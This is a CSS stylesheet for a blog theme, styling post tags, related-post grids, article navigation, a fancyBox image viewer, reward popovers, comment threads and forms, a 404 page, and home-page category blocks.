.tag-sort ul {padding:0;word-wrap:break-word;}

.tag-sort ul li {margin-left:0px;list-style:none;}

.tag-sort ul a {margin-right:18px;}

.tag-sort #first-letter {}

.tag-sort #first-letter a {margin:10px 5px;font-weight:bolder;font-size:16px;}

.attachment img {display:block;margin:0 auto;}

.entry-meta .post-share .share-tit {float:left;padding-top:5px;}

.entry-meta .post-tag {margin:5px 0 10px;text-align:left;}

.entry-meta .post-tag i.fa {margin-right:3px;}

.entry-meta .post-tag a {padding:0px 10px;background:#eee;margin-right:10px;margin-bottom:10px;line-height:26px;border-radius:2px;color:#666;display:inline-block;}

.entry-meta .post-tag a:last-child {margin-right:0px;}

.entry-meta .post-tag a:hover {background:#666;color:#fff;}

.entry-meta .wpfp-span {position:relative;float:right;margin-top:5px;min-width:80px;width:10%;}

.entry-meta .wpfp-span img {position:absolute;top:2px;left:3px;}

.wpfp-hide {display:none;}

.wpfp-img {margin-right:2px;border:0;vertical-align:middle;}

span.articleLogo img {margin-right:5px;position:relative;top:2px;}

.related-posts {line-height:200%;padding:5px 10px 15px;border-bottom:1px solid #3690cf;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;box-shadow:0px 15px 10px -13px rgba(0,0,0,.08); direction:rtl;}

span.h3line {border-bottom:2px solid #e67816;padding-bottom:10px;}

.relates_title {display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;padding:12px 5px 12px 20px;border-bottom:1px #efefef solid;white-space:nowrap;}

.relates_h3 {display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-grow:1;padding-right:20px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:100%;width:calc(100% - 48px);position:relative;border-right:4px solid #3690cf;margin-right:-20px;}

.relates_h3 h3 {font-size:16px;color:#333;margin-right:16px;display:inline-block;vertical-align:bottom;margin-left:15px;}

.relates_button {text-align:right;background-color:#fff;padding-left:20px;}

.relates_button a {color:#999;margin-right:6px;}

ul.relates-img {overflow:hidden;padding:0;margin:0;width:106%;margin-top:15px;}

ul.relates-img li {width:22.333333%;display:inline-block;vertical-align:top;margin-bottom:5px;margin-right:1%;}

ul.relates-img li a {display:block;position:relative;overflow:hidden;height:136px;}

ul.relates-img li img {-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;width:100%;height:100%;}

ul.relates-img li h4 {position:absolute;bottom:0;left:0;right:0;padding:5px 10px 5px 8px;background-color:rgba(54,62,73,0.48);color:#fff;margin:0;font-size:12px;line-height:17px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;}

ul.relates-img li time {color:#fff;background-color:#3690cf;display:inline-block;padding:0px 10px;font-size:12px;position:absolute;top:0;left:0;}

.article-nav {border-top:1px solid #dddddd;border-bottom:1px solid #dddddd;background-color:#fbfbfb;overflow:hidden;padding:10px 20px;font-size:15px;color:#666;margin:20px -20px;}

.article-nav span {float:right;position:relative;max-width:50%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;width:50%; direction:rtl;}

.article-nav-prev i.fa {margin-right:10px;}

span.article-nav-next {float:right;padding-right:20px; direction:rtl; white-space:normal;}

span.article-nav-prev {border-left:1px solid #ddd;padding-left:20px;white-space:normal;}

.article-nav-next i.fa {margin-left:10px;}

.nav-previous {float:left;}

.nav-next {float:right;}

.nav-previous a,.nav-next a {font-size:50px;color:#b6b6b6;text-align:center;-webkit-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s;}

span.meta-nav-r {position:fixed;left:3%;top:45%;width:50px;z-index:1;}

span.meta-nav-l {position:fixed;right:3%;top:45%;width:50px;z-index:1;}

span.meta-nav-l i.fa.fa-angle-right,span.meta-nav-r i.fa.fa-angle-left {font-size:1.8em;}

.nav-reveal a {position:fixed;overflow:hidden;width:30px;height:120px;background-color:#394048;-webkit-transition:width .4s,background-color .4s;transition:width .4s,background-color .4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);top:50%;display:block;outline:0;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%);}

.nav-reveal a.prev {left:0;border-radius:0px 100px 100px 0px;}

.nav-reveal a.next {right:0;border-radius:100px 0px 0px 100px;}

.nav-reveal a:hover {width:260px;background-color:#363e49;}

span.icon-wrap {position:absolute;z-index:100;width:30px;color:#ffffff;font-size:30px;}

.nav-reveal a.prev .icon-wrap {left:0;padding:39px 5px;}

.nav-reveal a.next .icon-wrap {right:0;padding:39px 10px;}

.nav-reveal div {position:absolute;top:0;padding:0 50px;width:auto;height:100%;}

.nav-reveal a.prev div {left:0;text-align:right;}

.nav-reveal a.next div {right:0;}

.nav-reveal h3 {position:relative;margin:0;padding:30px 0;color:#fff;font-weight:300;font-size:15px;line-height:1.2;}

.nav-reveal div h3 span {display:block;padding-top:10px;color:#bbb;text-transform:uppercase;letter-spacing:1px;font-weight:500;font-size:12px;}

.nav-reveal img {position:absolute;top:10px;height:100px;width:100px;border-radius:100px;}

.nav-reveal a.prev img {right:10px;}

.nav-reveal a.next img {left:10px;}

/*shuoming*/.shuoming {padding:0px 20px;margin:20px -20px 10px -20px;background:#fff;border-top:1px solid #eee;border-bottom:1px solid #eee; direction:rtl;}

.shuoming .title {margin:-12px auto;text-align:center;padding-bottom:10px;overflow:hidden;}

.shuoming .title span {display:inline-block;padding:4px 15px;color:#999;font-size:14px;max-width:100%;font-weight:normal;background:#ffffff;border:1px solid #ddd;}

.shuoming p {margin:20px 0px;color:#8c8c8c;text-align:center;font-size:14px;overflow:hidden;}

.shuoming p a {color:#999;margin:0 5px;}

/*fenxiang*/.article-action {padding:10px;margin-top:20px;}

.xshare {font-size:14px;margin-right:15px;float:left;}

span.xshare-title {float:left;position:relative;top:9px;margin-right:8px;}

.bdsharebuttonbox {float:left;}

.post-actions {overflow:hidden;padding:0;float:right;}

.post-actions i.fa {margin-right:5px;-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}

.post-actions .action {display:inline-block;opacity:.8;line-height:1;padding:8px 15px;font-size:14px;margin:0 7px;}

/*zanshang*/.post-actions div.san-praise-sdk {display:inline-block;line-height:1;padding:10px 15px;font-size:14px;cursor:pointer;border:1px solid #3690cf;border-radius:2px;color:#fff;background:#3690cf;height:36px;}.san-praise-sdk a{color:#fff;}.san-praise-sdk a:hover{color:#fff;}

.zanter {display:inline-block;line-height:1;padding:7px 20px;font-size:14px;margin-left:10px;cursor:pointer;border:1px solid #e53935;border-radius:2px;color:#ffffff;background:#e53935;height:36px;}

.post-actions div.san-praise-sdk:hover,.zanter:hover {background:#666;border:1px solid #666;color:#fff;}

.hide_box {z-index:999;filter:alpha(opacity=50);background:#666;opacity:0.5;-moz-opacity:0.5;left:0;top:0;height:99%;width:100%;position:fixed;display:none;}

.dasbox a {color:#fff;letter-spacing:2px;}

.rewards-popover-mask {position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);z-index:9999;display:none;}

.rewards-popover {position:fixed;top:50%;left:50%;margin:-200px 0 0 -275px;width:550px;background-color:#FFF;padding:40px 20px 50px;border-radius:4px;overflow:hidden;box-shadow:0 1px 5px rgba(0,0,0,0.4);z-index:9999;display:none;text-align:center;}

.rewards-popover h3 {font-size:18px;font-weight:bold;text-align:center;margin:0 15px 30px;}

.rewards-popover-item {display:inline-block;width:200px;margin:0 20px;}

.rewards-popover-item h4 {margin:0 20px 10px;font-size:15px;}

.rewards-popover-item img {width:200px;height:200px;background-color:#eee;border-radius:2px;padding:5px;}

span.rewards-popover-close {position:absolute;top:0;right:0;margin:15px;font-size:16px;line-height:1;color:#999;cursor:pointer;}

.rewards-popover-mask.primary,.rewards-popover.primary {display:block;}

/*! fancyBox v2.1.4 */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp {padding:0;margin:0;border:0;outline:none;vertical-align:top;}

.fancybox-wrap {position:absolute;top:0;left:0;z-index:8020;}

.fancybox-skin {position:relative;background:#f9f9f9;color:#444;text-shadow:none;}

.fancybox-opened {z-index:8030;}

.fancybox-opened .fancybox-skin {-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5);}

.fancybox-outer,.fancybox-inner {position:relative;}

.fancybox-inner {overflow:hidden;}

.fancybox-type-iframe .fancybox-inner {-webkit-overflow-scrolling:touch;}

.fancybox-error {color:#444;/*font:14px/20px 微软雅黑,Verdana,Arial,Helvetica,sans-serif;*/margin:0;padding:15px;white-space:nowrap;}

.fancybox-image,.fancybox-iframe {display:block;width:100%;height:100%;}

.fancybox-image {max-width:100%;max-height:100%;}

#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span {background-image:url('../images/fancybox_sprite.png');}

#fancybox-loading {position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060;}

#fancybox-loading div {width:44px;height:44px;background:url('../images/fancybox_loading.gif') center center no-repeat;}

.fancybox-close {position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}

.fancybox-nav {position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../images/blank.gif');/* helps IE */-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}

.fancybox-prev {left:0;}

.fancybox-next {right:0;}

.fancybox-nav span {position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}

.fancybox-prev span {left:10px;background-position:0 -36px;}

.fancybox-next span {right:10px;background-position:0 -72px;}

.fancybox-nav:hover span {visibility:visible;}

.fancybox-tmp {position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important;}

.fancybox-lock {overflow:hidden;}

.fancybox-overlay {position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../images/fancybox_overlay.png');}

.fancybox-overlay-fixed {position:fixed;bottom:0;right:0;}

.fancybox-lock .fancybox-overlay {overflow:auto;overflow-y:scroll;}

*//*side_randimg*/#side_randimg ul {padding:0px 15px;margin-top:-8px;}

#side_randimg ul li {overflow:hidden;padding:12px 2px;border-bottom:1px #DDD solid;color:#999;}

#side_randimg ul li:last-child {border-bottom:0px #DDD solid;}

.side_randimg li a {height:auto;display:block;line-height:20px;}

.hotpost-img {width:96px;height:72px;float:left;margin-right:10px;overflow:hidden;border:1px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}

.hotpost-left {overflow:hidden;}

.side_randimg li a img {width:96px;height:72px;}

span.hot-post-title {display:block;height:50px;line-height:25px;font-size:14px;word-wrap:break-word;overflow:hidden;color:#555;}

span.hot-post-clock {color:#9A9A9A;font-size:12px;line-height:27px;margin-right:10px;}

span.hot-post-info {color:#9A9A9A;font-size:12px;line-height:27px;}

ul.side_randimg i.fa {margin-right:0px;}

#side_randimg ul li:hover img {-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);}

/*duzheqiang*/#readers .readers li a {float:left;width:70px;height:85px;color:#505050;text-align:center;text-decoration:none;font-size:13px;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}

#readers .readers li a:hover {color:#048390;}

#readers .readers img {border-radius:50px;border:1px solid #eee;display:block;margin:0 auto;margin-bottom:5px;padding:2px;width:52px;height:52px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;}

#readers .readers img:hover {-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg);}

#readers ul li {padding:0;width:100%;float:left;border-bottom:none;}

#readers ul {padding:1px 0 15px 35px;margin:0 auto;width:30%;overflow:hidden; float:left;}

/*liuyan*/#divComments ul {margin-top:-6px;padding-bottom:6px;}

#divComments ul li {position:relative;width:100%;height:70px;overflow:hidden;padding:10px 00px 65px 60px;border:0;border-bottom:1px solid #DDD;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-image:none;}

#divComments ul li:last-child {border-bottom:1px solid transparent;}

#divComments ul li .zb_avatar {position:absolute;left:0px;top:12px;width:50px;height:50px;}

#divComments ul li img {width:50px;height:50px;border-radius:50%;border:0;margin:0;padding:0;-webkit-transition:.4s;-webkit-transition:-webkit-transform.4s ease-out;transition:transform.4s ease-out;-moz-transition:-moz-transform.4s ease-out;border:1px solid #ccc;-webkit-box-shadow:0 0 10px #fff;box-shadow:0 0 10px #fff;}

#divComments ul li:hover .zb_avatar img {-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);transform:rotateZ(360deg);}

#divComments ul li p {line-height:30px;height:30px;font-size:14px;display:block;margin:0 0 3px 0;padding:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}

#divComments ul li small {line-height:20px;height:20px;overflow:hidden;font-size:11px;color:#999;display:block;border:0;margin:0;padding:0;}

#divComments ul li p a img {width:22px;height:22px;border-radius:0;position:relative;top:5px;}

/*--comments --*/#comments {}

#comments h3,#comments h4 {font-size:16px;font-weight:300;line-height:2;padding:0 8px;margin:10px 0;margin-bottom:15px;border-bottom:1px solid #ddd;color:#333;}

.commentlist {margin-bottom:20px;}

#comments .comment-tab {line-height:25px;border-bottom:1px solid #ddd;padding:5px 0 5px 5px;}

.come-comt {color:#333;}

.come-comt i.fa {margin-right:5px;font-size:18px;font-size:1.2em;}

.comment-text-center {cursor:pointer;text-align:center;margin:18px 0;font-size:16px;font-size:1.15em;color:#338A9C;font-weight:500;}

.comment-text-center i.fa {position:relative;font-size:1.2em;top:1px;}

#comments span.come-comt {font-weight:700;font-size:16px;color:#888;}

span.come-comt i.fa {font-size:1.3em;}

#comments span#comment_count {font-weight:normal;font-size:14px;color:#666;float:none !important;}

#comments h5 {margin:8px;}

#comments h4 span {margin-right:8px;}

#comments h4 span.jubao {float:right;margin-right:0;}

#comments h4 span.jubao small {color:#338A9C;}

#comments h4 span.jubao small:hover {color:#F05A28;}

.comt-box {width:100%;height:100%;overflow:hidden;margin:0 auto;text-align:center;}

.show-comments {width:69%;float:left;overflow:hidden;}

.show-sidebar {width:30%;float:right;margin-top:10px;}

#frmSumbit #inpName,#frmSumbit #inpEmail,#frmSumbit #inpHomePage,#frmSumbit #inpVerify {border:1px solid #eee;padding-left:10px;width:95.55%;height:44px;line-height:44px;color:#333;background:#FFFFFF;margin-bottom:0px;}

.form-name {margin-right:10px;}

.form-email {margin-right:10px;}

.form-group {margin-bottom:15px;margin-top:8px;}

.liuyan {float:left;width:32.32%;position:relative;}

#frmSumbit .input-inpVerify #inpVerify {height:30px;line-height:30px;width:96.4%;padding-left:10px;}

.form-inpVerify {float:left;width:33%;position:relative;min-height:1px;padding-right:15px;}

.commentpost .input-group-addon {border-left:1px solid #eee;position:absolute;right:-1px;top:1px;height:32px;padding:0;font-weight:400;line-height:1;color:#555;text-align:center;vertical-align:middle;}

.input-inpVerify {position:relative;display:inherit;border-collapse:separate;}

.input-group-addon img {height:100%;border-bottom-right-radius:3px;border-top-right-radius:3px;}

.commentpost label {height:auto;overflow:hidden;clear:left;float:left;line-height:15px;border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;padding:6px 10px;}

#frmSumbit p {padding:0;margin:10px 0;line-height:30px;}

#frmSumbit .button {color:#FFFFFF;background-color:#3690cf;height:30px;width:88px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;border-radius:4px;}

#frmSumbit .button:hover {background-color:#57bdf7;cursor:pointer;}

.msgname .dot {font-size:26px;color:#f4f4f4;float:right;margin-left:15px;font-weight:700;letter-spacing:2px;}

.msg .msgimg img {clear:left;float:left;margin-right:10px;padding:2px;height:60px;width:60px;border:1px solid #ddd;background-color:#f1f1f1;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-webkit-transition:0.4s;-webkit-transition:-webkit-transform 0.4s ease-out;-moz-transition:-moz-transform 0.4s ease-out;transition:transform 0.4s ease-out;}

.msgarticle img {margin-top:2px;padding:0 2px;}

#comments .msg {font-size:12px;line-height:22px;border:1px solid #ddd;padding:10px;margin-top:18px;margin-bottom:10px;border-radius:5px;}

#comments .msg:hover {background:#FBFBFB;border:1px dotted #bbb;}

#comments .msg:hover .msgimg img.avatar,#comments .msg .msgimg:hover img {transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;opacity:0.6;}

#comments .msg .msgarticle img {margin-top:0;position:relative;top:4px;}

#cancel-reply small {margin:0 10px;color:#ff6f3d;font-weight:500;}

#comments .msg .msgname {color:#999999;padding-top:2px;}

#comments .msg .msgarticle {color:#666;padding-top:5px;padding-bottom:3px;min-height:30px;line-height:30px;margin-left:66px;}

#comments .msg .msgarticle .msg {margin-top:10px;margin-bottom:5px;padding-top:10px;padding-left:12px;border-bottom:none;border-top:none;border:1px solid #E0DDDD;border-radius:5px;box-shadow:0 0px 0px transparent;}

.msg .msgarticle .msg .msgname .dot {display:none;}

a.comment_at {padding:2px 5px 3px 5px;border:1px solid #ddd;border-radius:4px;color:#F35532;font-weight:bold;margin-right:5px;}

#logo404 {background-color:#FFFFFF;background-image:url(../include/logo.png);background-repeat:no-repeat;background-position:center center;padding-top:60px;padding-bottom:60px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#9EAA99;box-shadow:0 0 4px rgba(0,0,0,0.25);}

#cw404 {width:720px;margin:20px auto;}

#cw404 h1 {font-size:18px;line-height:60px;font-weight:normal;text-align:center;}

#cw404 .kuang {font-size:14px;border:1px solid #9EAA99;border-radius:3px;box-shadow:0 0 4px rgba(0,0,0,0.25);padding:20px;background-color:#FFFFFF;}

#cw404 #ts404 {text-align:center;}

span.LevelName {background-color:#2F889A;color:#fff !important;font-size:12px;margin:0 5px 0 1px;opacity:0.9;padding:2px 7px 2.5px;border-radius:3px;cursor:pointer;}

span.aulevel1 {background-color:#de3009;}

span.aulevel2 {background-color:#d9534f;}

span.aulevel3 {background-color:#5cb85c;}

span.aulevel4 {background-color:#3AB2CE;}

span.aulevel5 {background-color:#428bca;}

.msgname a {margin-right:5px;}

.msgname span a {margin-left:5px;margin-right:0;}

.msgtxt span:last-child {font-size:12px;}

.commentlist .comment {list-style:none;border-top:1px solid #ddd;}

.commentlist li.comment ul.children {margin-left:20px;}

.commentlist .depth-1 {margin:10px 0 10px 0;}

.commentlist li {position:relative;}

.commentlist .comment-body {padding:5px 0 5px 0}

.commentlist .comment-body:hover {background:#fafafa url(../images/bg2.png) repeat;}

.commentlist p {margin:5px 0 5px 50px;line-height:22px;}

.reply a:link,.reply a:visited {text-align:center;font-size:12px;}

.datetime {font-size:12px;color:#aaa;text-shadow:0px 1px 0px #fff;margin-left:50px;}

.commentmetadata {font-size:12px;color:#aaa;text-shadow:0px 1px 0px #fff;margin-left:50px;}

ol.commentlist li div.vcard img.avatar {width:40px;height:40px;position:relative;float:left;margin:4px 6px 0 0;padding:2px;border:1px solid #ddd;background:#fff;}

ol.commentlist li div.floor {float:right;color:#bbb}

#respond {padding:5px 10px 10px;overflow:hidden;}

#respond_box {clear:both;border-top:1px solid #ddd;}

#respond h3 {margin:5px 0 6px 0;}

#comment {background:#fff;}

#comments .msg:hover .commentpost {background:#FBFBFB;}

#commentform p {color:#333;}

#commentform label {color:#868686;}

#commentform input {border:1px solid #ddd;width:160px;margin:4px 5px 4px 0;padding:3px;box-shadow:inset 2px 3px 5px #eee;}

#commentform input:focus {border:1px solid #ccc;}

#commentform textarea {width:95%;height:120px;font-size:13px;padding:4px;margin:4px 0 0 0;border:1px solid #ddd;box-shadow:inset 2px 3px 5px #eee;}

#commentform textarea:focus {border:1px solid #ccc;}

#commentform input#submit,#commentform input#reset {width:110px;height:32px;background:#606060;color:#fff;border:1px solid #e5e5e5;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:4px;line-height:28px;text-align:center;margin-top:8px;box-shadow:none;}

#commentform #submit:hover,#commentform #reset:hover {font-weight:bold;}

#real-avatar .avatar {float:right;padding:2px;border:1px solid #ddd;background:#fff;margin-right:20px;_margin-right:10px;}

.commentpost h4 i.fa {color:#333;margin-right:5px;}

#comments .msg .msgimg img.avatar:hover {-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}

#comment-tools {width:100%;overflow:hidden;margin:0 auto;text-align:center;}

.tools_title {float:left;border:1px solid #ddd;border-bottom:none;display:block;margin:0;padding:7px 0px 7px 5px;border-top-left-radius:5px;border-top-right-radius:5px;width:99%;text-align:left;}

.tools_text {width:99%;float:left;border:1px solid #ddd;}

#txaArticle {width:100%;height:120px;line-height:180%;border:0px solid #ddd;padding:5px 5px 5px 8px;font-size:14px;}

#comment-tools a {padding:1px 5px;color:#666;cursor:pointer;font-size:15px;font-size:16px;font-size:1.15em;}

#comment-tools i.fa {color:#0069b3;}

span.com-title {margin-left:5px;font-size:14px;font-size:1.0em;color:#333;font-weight:500;}

#faces {padding:1px 3px;}

#faces i.fa {font-size:1.2em;font-size:17px;cursor:pointer;}

#UbbFrame {margin:6px 0 0px;/* padding-top:5px;border-top:1px solid #ddd;*/}

#ComtoolsFrame {*display:none;margin-top:-20px;padding:25px 0 5px}

#ComtoolsFrame img {display:inline-block;margin:0;padding:3px 3px 0 3px}

#ComtoolsFrame img:hover {background-color:#eee;cursor:pointer}

#comments .msg .msgarticle .noimg .msgimg img {display:none!important;}

#comments .msg .msgarticle ul.msgarticle {margin-left:0;}

#comments .msg .msgarticle .noimg .msgtxt .msgarticle .noimg {margin-left:0px;margin-top:15px;margin-bottom:5px;}

#comments .msg .msgarticle .noimg .msgarticle {padding-top:10px;margin-left:0;}

#comments .msg .msgarticle #comment {visibility:visible !important;animation-name:fadeInDown !important;}

#comments .msg .msgarticle p {padding-top:10px;}

#comments .msg .msgarticle form#frmSumbit p {margin-bottom:5px;padding-top:5px;}

.msgname .dot.shafa {color:#F25531;font-size:15px;opacity:0.8;}

.msgname .dot.bandeng {color:#F4775A;font-size:15px;opacity:0.8;}

.msgname .dot.diban {color:#F6937C;font-size:15px;opacity:0.8;}

.msgarticle #ComtoolsFrame {height:52px;overflow:hidden;}

.msgname:hover .comment-reply-link {display:block;}

.msgtxt {position:relative;font-size:14px;font-size:1.2em;}

.msgname a.comment-reply-link {background:#EDEDED;display:none;padding:0 10px;border:1px solid #ddd;border-radius:2px;position:absolute;top:-1px;right:10px;}

.msgname a.comment-reply-link:hover {background:#ef5b00;color:#fff;border:1px solid transparent;font-size:12px;}

#comments span.iliuyan {float:right;margin-right:0;}

#comments span.iliuyan a {font-size:13px;font-size:0.95em;color:#999;}

#comments span.iliuyan a:hover {color:#3690cf;}

span.WB-OS {position:relative;margin-left:5px;top:-3px;display:none;letter-spacing:3px;}

.msgname:hover span.WB-OS {display:initial;}

#comments .msg .msgarticle span.WB-OS {top:-1px;}

#comments-nav {text-align:center;margin-top:18px;}

.com-page-list a {position:relative;margin-right:5px;padding:2px 8px;margin-left:-1px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:2px;}

.com-page-list a.on,.com-page-list a:hover {color:#fff;background:#ef5b00;border:1px solid transparent;}

.com-page-list.pagination {padding:10px 0 15px 0;}

/*home_links*/.home_links {margin-bottom:14px;margin-top:24px;border:1px solid #ddd;background-color:#fff;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}

.home_links .home_title {display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;padding:12px 20px;border-bottom:1px #efefef solid;white-space:nowrap;}

.home_title .title {display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-grow:1;padding-right:20px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:100%;width:calc(100% - 48px);align-items:center; direction:rtl;}

.home_title .title h3 {font-size:16px;color:#333;margin-right:16px;display:inline-block;vertical-align:bottom;}

.home_title .title span {font-size:12px;color:#999;}

section.button i.fa {margin-left:5px;}

.home_title .button {text-align:right;background-color:#fff;padding-left:20px;}

.home_title .button a {color:#999;font-size:12px;font-weight:300;}

#link-home {font-size:0;padding:20px 20px 4px 25px; direction:rtl;}

ul#link-home li {display:inline-block;text-align:right;vertical-align:top;width:10%;margin-bottom:15px;font-size:13px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden; margin-right:30px; margin-left:8px;}

#link-home li a {display: inline-block;vertical-align: middle;}

#link-home li a img {/*width: 16px;height: 16px;margin-right: 3px;*/position: relative;top: 0px;}

/*模块3*/#hopelee-main {margin:0 0 10px 0;position:relative;top:-8px;}

h3.mx-showcase-title {background:#f8f8f8;height:40px;line-height:40px;border-top:1px solid #338A9C;border-left:1px solid #DDD;border-right:1px solid #ddd;padding-left:0px;overflow:hidden;}

.showcase-title i.fa {margin-right:10px;}

a.mx3-cat-angle i.fa {float:right;font-size:18px;color:#999;line-height:40px;margin-right:15px;border-right:0px solid #ddd;}

.mx-cat-g3 {width:100%;background:#FFF;}

.mx3-thumbnail {margin:1px 10px 0 0;width:110px;position:relative;float:left;height:auto;clear:both;overflow:hidden;transition-duration:.5s;}

.mx3-thumbnail img {float:left;width:auto;height:78px;max-width:100%;}

.mx3-entry-title {margin:0 0 5px;height:50px;overflow:hidden;font-size:14px;line-height:180%;font-weight:500;}

.mx3-entry-meta {bottom:14px;color:#999;}

.mx3-entry-meta .mx3-date,.mx3-entry-meta .mx3-views {margin:0 5px 0 0;font-size:12px;}

.mx3-entry-meta span.mx3-views {margin-left:10px;margin-right:0;}

.mx3-hentry {float:left;width:33.3333333333%;padding:10px;border-right:1px solid #CCC;border-bottom:1px solid #CCC;position:relative;}

.mx3-hentry.nba:nth-child(3),.mx3-hentry.nba:nth-child(6) {border-right:1px solid transparent;}

.mx-cms1 {width:100%;display:inline-block;overflow:hidden;position:relative;top:-8px;}

.mx-cat-box {position:relative;width:49.3333333%;float:left;background:#fff;border:1px solid #ddd;min-height:1px;margin:0 12px 12px 0;transition-duration:.5s;}

.mx-cms1 .mx-cat-box:nth-child(9n+2),.mx-cms1 .mx-cat-box:nth-child(9n+4),.mx-cms1 .mx-cat-box:nth-child(9n+6),.mx-cms1 .mx-cat-box:nth-child(9n+8),.mx-cms1 .mx-cat-box:nth-child(9n+10),.mx-cms1 .mx-cat-box:nth-child(9n+12) {margin-right:-12px;}

.mx-cat-title {float:left;background:#f8f8f8;width:100%;height:40px;line-height:40px;border-bottom:1px solid #ddd;}

i.icon-left {float:left;font-size:16px;color:#0088CC;width:40px;height:40px;line-height:40px;padding:1px 0;text-align:center;border-right:1px solid #ddd;}

.mx-cat-title a {float:right;margin:0 15px 0 15px;font-size:15px;font-size:0.95em;}

.mx-cat-title i.fa-caret-right {font-size:16px;color:#08C;margin:0 0 0 8px;vertical-align:middle;}

.mx-cat-box .mx-cat-site {margin:10px 0 0 0;}

.mx-cat-site {padding:5px 20px 15px 20px;}

.mx-line-thumbnail {float:left;width:200px;height:141px;margin:0 15px 0 0;overflow:hidden;transition-duration:.5s;}

.mx-line-thumbnail img {width:100%;height:100%;transition:All 0.7s ease;}

.mx-line-thumbnail img:hover {-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}

.mx-cat-list {float:left;width:61%;}

.mx-list-date {float:right;color:#999;position:relative;top:5px;margin-left:8px;}

.mx-list-title {line-height:210%;margin:0 40px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;width:auto;}

.mx-list-title i.fa {margin-right:5px;color:#999;}

.mx-list-title a:hover {margin-left:6px;}

.fluid-box,#mx3-main {margin-top:24px;}

/*homecate3*/.homecate3 {margin-top:24px;}

.homecate3_box {float:right;width:49.5%;}

.homecate3_box:nth-child(even) {float:left;}

.homecate3_title {border-bottom:1px solid #eee;padding:12px 20px; direction:rtl;}

.homecate3_title h3 {display:inline-block;font-size:16px;font-weight:normal;border-right:4px solid #45B6F7;padding-right:15px;margin-right:-20px;}

.homecate3_title p {float:left;display:inline-block;font-style:normal;color:#999;}

.homecate3_title p a {color:#999;font-size:12px;font-weight:300;}

.homecate3_box ul {list-style:none;padding:15px;overflow:hidden;}

.homecate3_box ul li {margin-bottom:10px;overflow:hidden;position:relative;padding-bottom:10px;}

.homecate3_box ul li:last-child {margin-bottom:0;padding-bottom:1px;}

.homecate3_box ul li:before {width:100%;height:1px;position:absolute;bottom:0px;background-color:#ddd;content:'';transition:all 1.8s;z-index:0;}

.homecate3_box ul li:hover:before {background-color:#45b6f7;}

.homecate3_box ul li:last-child:before {clear:both;height:0;}

.cate3-time {position:absolute;font-size:0.875em;left:0;top:0;color:#666;float:left;width:84px;height:66px;background:#f2f2f2;text-align:center;}

.cate3-time span:nth-child(1) {position:absolute;font-size:24px;line-height:24px;left:33%;top:9px;overflow:hidden;}

.cate3-time span:nth-child(2) {position:absolute;font-size:14px;line-height:14px;left:19%;bottom:10px;overflow:hidden;}

.homecate3_box ul li .cate3-img {float:right;width:88px;height:66px;overflow:hidden;}

.homecate3_box ul li .cate3-img img {width:100%;height:100%;object-fit:cover;overflow:hidden;}

.homecate3_box ul li .cate3-info {margin-right:97px;}

